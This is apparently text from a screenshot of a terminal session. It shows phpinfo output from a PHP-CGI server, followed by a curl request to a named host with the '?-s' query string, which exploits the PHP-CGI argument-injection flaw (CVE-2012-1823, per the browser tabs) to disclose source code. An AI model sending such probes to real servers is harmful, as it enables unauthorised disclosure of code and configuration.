 longcat@iphone: ~
File Edit View Search Terminal Tabs Help
user@debian: ~
longcat@iphone: ~
<tr><td class="e">_SERVER["SERVER_ADDR"]</td><td class="v">192.168.56.101</td></tr>
<tr><td class="e">_SERVER["SERVER_PORT"]</td><td class="v">80</td></tr>
<tr><td class="e">_SERVER["REMOTE_ADDR"]</td><td class="v">192.168.56.1</td></tr>
<tr><td class="e">_SERVER["DOCUMENT_ROOT"]</td><td class="v">/var/www</td></tr>
<tr><td class="e">_SERVER["SERVER_ADMIN"]</td><td class="v">webmaster@localhost</td></tr>
<tr><td class="e">_SERVER["SCRIPT_FILENAME"]</td><td class="v">/var/www/info.php</td></tr>
<tr><td class="e">_SERVER["REMOTE_PORT"]</td><td class="v">34281</td></tr>
<tr><td class="e">_SERVER["REDIRECT_URL"]</td><td class="v">/info.php</td></tr>
<tr><td class="e">_SERVER["GATEWAY_INTERFACE"]</td><td class="v">CGI/1.1</td></tr>
<tr><td class="e">_SERVER["SERVER_PROTOCOL"]</td><td class="v">HTTP/1.1</td></tr>
<tr><td class="e">_SERVER["REQUEST_METHOD"]</td><td class="v">GET</td></tr>
<tr><td class="e">_SERVER["QUERY_STRING"]</td><td class="v"><i>no value</i></td></tr>
<tr><td class="e">_SERVER["REQUEST_URI"]</td><td class="v">/info.php</td></tr>
<tr><td class="e">_SERVER["SCRIPT_NAME"]</td><td class="v">/info.php</td></tr>
<tr><td class="e">_SERVER["ORIG_SCRIPT_FILENAME"]</td><td class="v">/usr/lib/cgi-bin/php5</td></tr>
<tr><td class="e">_SERVER["ORIG_PATH_INFO"]</td><td class="v">/info.php</td></tr>
<tr><td class="e">_SERVER["ORIG_PATH_TRANSLATED"]</td><td class="v">/var/www/info.php</td></tr>
<tr><td class="e">_SERVER["ORIG_SCRIPT_NAME"]</td><td class="v">/php5-cgi</td></tr>
<tr><td class="e">_SERVER["PHP_SELF"]</td><td class="v">/info.php</td></tr>
<tr><td class="e">_SERVER["REQUEST_TIME"]</td><td class="v">1383303287</td></tr>
</table><br />
<h2>PHP License</h2>
<table border="0" cellpadding="3" width="600">
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution
in the file:  LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTIC
ULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
</p>
</td></tr>
</table><br />
* Connection #0 to host 2600hosting.com left intact
</div></body></html>longcat@iphone:~$ curl -vvv http://2600hosting.com/info.php?-s
Start PHP: Description of co... [PHP-CGI (CVE-2012-1... Apache + PHP-CGI vul... longcat@iphone: ~ us 05:55 PM